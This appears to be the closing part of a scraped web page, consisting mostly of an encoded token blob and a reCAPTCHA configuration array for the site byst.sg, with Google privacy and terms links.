8KlwoBOwoPCvsKLCQDCkMKPwplhwpgVwrDCqHASw6k9fgsUw7bDh0YPA1gew7LDnVZKfU3DusKlQiLCmcKswq4zw5ZKdcO8fT9MQcOGAlJEw659wqM/w6DDhcOJwrEuMz5uwq5na8O+wp7Cg0ZBdxRow4AKD2jCmMKvwpx8woYqwqPDmMKMw4AfwpRjwprDiMKmw5HDrVfDm8KLWjRNIldsw4x4wpBze8Ojw5vDiQsoKU/ChcOQwp4ewqsAdsOvw7xlQS3CrjkLw54Iw5TCjQfDoAkPw5/DmVPClR7CjcO+w6J9BBtawq56bMKoIsKfw7HCmx3DoEzCtWnDicOLw5TDkcKSZ8OjF8ORwr5vwow4OntJOsKdOsOxwq45KH1zNlgBZcO1O3Elbg3DnMK9w5kjwpQPCBbDp8KbccOYC8KEw6vDpcKIGSlrw6rDqlNXwohHV8KHVcKow5/Cp3PDrMOIXMKMwpRuHCnDrMOAw7hBw49Ew67CgMKJUsK2bA5gTMK6w7DCocO8wq4aScOXw6PCsMKMRFpiWsKww7w7wrUiacO8w48Bw4hqXMOKw4QLwopgFcKaw78/w4TDkgnCrgXCi8KXw5REwp/CijzCiWR4Z8Kcw4lCwrvCscK6w7zCi07DjcKvw4UmQg/CgMKaw4nCv3TCisOjwo/DgkLDksKzJ8OUQUAOCHXDtRDCn8KbVcKxZ8ODJBE2Vjpewpkuw4HDtsOXKMOHVcOdw71/Bn9uwqlNcjnClz8EYnjDtRPCssKLwqPDusOlw79bB1jDs8KpwrLDnXtNwqo0IsOaw7zDsDfCiD1oE8Ofw70JEHEGI8O0AsK1AzbDmCvCojYjw4nDk2JRw5jCig9cw5nCjjY/TwUrCCHDkMKgV0xxK8KaI1cYwrsLHAJjG2B3SlAywq3DiMO6wpzDs1nCohxhwqRmw43CpW/DosOgw4ptXx0afMKew6fDrFA2woHCtcKaFVnDjMOAN8KwwoUwwpjDim4IZx8ICx7Cj2xGUcOxwrN6w4BOwq5Qw7PCisOfw45aRnMvRMK5w5dOasObfMOAFTvDhUsew5jCiFfDncKzDm/[base64]/[base64]/DEzDjSIRVDNcLsODwogUwphkeFM0EMO0wq0AAsOjwpt/bsOOw74ZwqrDkCHCtlkNEcKkw5HDocKYw7bCusOHwr/DisODwoDCgsKaw4lTw75sFcOINsK+w4BJw47CmS9wcGo5KsOkDxJqTcKJLy3CtCU+dEkKw57DgsOgw4bDrcKtTsOAIcKZUVsfwpZowqzDmg4wO8OZdl/DrFzCusKAATTCncKAJsOhViJLb8O2GcOsZWHDtnc+woNowpEzZcOfw4rCmsKGwqPCpsOLw7IqwrRqw4HDmWHClcOnw4bCjxrDoMOvwpQJSMKWFjXDkcOSD8KyMsKZwqTCpCjCrcK8cMKnPEcxw6bCrcKpw4sQIsKLw4PCtz7DksKUMcKpw7Bpw7/[base64]/AlbDjMKMUMKLwpvCmjPClsOIa8KUU2LCnxLDgcOeDAXCtwvDvcKzVcKTJXdwe1RrOXTCgsKjw54ywo1WbxN5w5fCncKXw4TDh8K1w4HCqgEyPMODGTbDhRRtwpjCkcOnZsKSwqLDqyjDgsKTwpJUNMKXwo/Dg8OeSSc+a8KnwqXCniQeRWxIw5DDqsKyw5YTcxnDq8Ktw4HDhMK+wrPCrB0tw5lAw4jDpDzDssOKYlAPCkwYw7lue8Kzw7NSVWrDocKwwrjDjF16AsOxBMKdw6N5w4RxG8OMH1jDrncaeMOOw4xFwqITWF8/wrY6VH7CqR/DiMKaw6ZtE8KGel3DvsOvw4PCoDbCksO+w4fDusOcScOgBWfCq8KkwrzCoBsDaUnDlELDoDfDnMKWbWtcf8KMGMO8by14Aysyw5VmaSnCq3ltIVN1PcO2cxrClcOmwrHCmi89CsO7FD3CiRfCg8KpLzQCwrwvOyLCviE/wqjDiTzDqMOTXTnCjcKew4w0A8KsWcOaaH3ChToAwpnDnUfCoMK/w5PDkcKlPhpmwp5Lw5NrJcKEUsOzworCo0ZMw77DpylQw57DnULCvVIlw5QpY8OJV8KSwokhIjXDjTYFAMKmBHfCuMK2wpFawpRhwq8rw5/DjMOKw77CoVHChnlNJ8KDR3RBOFTDh2gIwpDCqwTDsMKSORN6w5sZBBwDwpvCr8K1BWTCmxYcT8Ojd8KCV8KNNcO0wrN7w6bCtjs7ZUrDo3vDtFzCmWVGdMKPw55OFMOCPUABwrDDlsKkNXlSbcO/BMKnwpfCjAPCvF80b2wkwr3CnErDu07DpnNzHAhPw67CiFTDrMOYw6Nxw5VzbCN0w6gcL0haC8Oiw4oRw5oZw5x7woXDk8Kbw47DokLDsDzDn8KtaUB5fX/[base64]/[base64]/DocOIYDQ3w7rCiEcdQCnCtcODN8OfKAksbsOSEsKwZlUwwoEvQSfCtTvDsE/Ci8KvHMORK8Kvw5tOTmJRwq9XC8OmUicGW2nCisOvw6IvNzpZwqFjwq3DnCXDs8O9w5bDoRADKBZ/V3IVw6pOwrBZw54cHsONasKRWcKZZn0aGDDCt306esOLQgglwpDCpxJuw7bDilHCl23DmcKKwr/[base64]/wrd1wpnChcKow4zCnWNURwzDlMKxahZEVsK/[base64]/DrMOOwq0OTRrCvx8mwqI7w53Dt8Oaw6BONmxvwrNvw7PDrxPCt8Ogw6c/wpl2woQoYcOUwqnClHRowpkbBXs1w6TDuU3CjS5dw6Ajw7rDl1jCoj7DtsOOw6x5KMOJw47CnQwnHMO4w5cPw7RJXcKxVMKKwqQyaD0ew7swwr5baSJkw4RSwpF3wq50wocpVUQjTRMZw58ZOUw5fMOsFWDDmwUKH2trwq5hRcKBCH/DkCzCp3p2UzTDmcKCwrQ9M2rCig/[base64]/Di8KnGhDChMKDw4vCn8OuQiDCmlodVMKqYHLDosKmwrEdAcKAwrNHM8K6KcKUw5DDlsK8wqLCgsKgw4YSQMOWwrUgCQg/[base64]/CocOnwqnCvFUOJMOfwrxtwpZjwpVAwqMew7BSw55rXlc+A8KsT8OBw41iWMO6wqHDpsKrwrbDo8OiK8OtFBLDmMOBbTFHcsOgYCvCsMO7RMOdQzRmAMKVNz8Tw6fDrSUdDMKAw5Mnw7LCusKpwp/Cq8K8w6vCuhzDg33CncKzYQIBRzIIwpXCiArDuxDCrCHCjMKAw5sGwqZ+w41celFUbjDClF43woNTw55Ow7/DoDfDlwzDi8OvFAp4wqPDn8OGw4DDnVnCscKyCcORw7tHw6AJRGsvZcKMw5DChsO4w4DDncOxIMOFRh/CsTYFwqbCucOeHsO1wplsw50FOsOzwoEhGTzDo8KvwrYeVcOEIhDChcKKdAcucHMkQ2DCsUJ/NRjCrcKfEBB2YsOHX8Kvw77CvGTDr8OOw7FEw7XCmxDCqMKeFGnClsO9RMKMFErDh2TDnxVHwqVyw4R8w47CjnrCj8O7aD7DqcK0B0HDuXTDoEM1wo3Dshk5w5w2w7/DgB4bwoAXMcKgB8KtwpjDtBUEw6XCnsOjf8OiwpJvw45lw5zCmnlQDlvCoTHCksKDwr/DkkTCsUhrciANT8Oxw7Axw57DrsKRwr/ConXCnyMbw4sad8Kkw6XDgsKnw4bCjAA1woN8FsKTwq3CgcOoTWIzwrQ3MsO2I8KRwq8/YS/ChXApw4TDisOaZWxSVTTCssONAMOJw5TCiMKyH8OCwpoxH8OyJ2vDlwfCr8KTZMOgwoDDn8Odw49Aegs1wrZoeTjDrsOlw4N8eHfDvSvCsMKFwqdARDkvw5PCpycGw5smAQXDgcOOw6LCpHRew7s5wpzCrATDngN/w4zDqDDDhsK4w6MUU8KSwrjDhX7Clj/Dh8K6w6AXUEtAwooowoEoWMOTLMOGwrzCjyTCgWLCnMKAUj9vdsK2wpfCpcO8wrjDlcO7\x22],null,[\x22conf\x22,null,\x226Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://byst.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KBACs2pO9RyyaY2ZlJ1w/5mjvr7xB9htgkrttTjrzig\\u003d\x22,1,0,null,1,1769429336967,0,0,[220,249,26],null,[236,12,221,236,32],\x22RC--PIMnT2Da8Qf5w\x22,null,null,null,null,null,\x220dAFcWeA4iAtRcqJiBDSIZbvqaT4328O1wLMOifmlL56gZBlF1fYU8f46CVQybOMAGq3MVRiGthB1FizLq4qsYkTgO0InfNBkyXg\x22,1769512136576]");
    </script></body></html>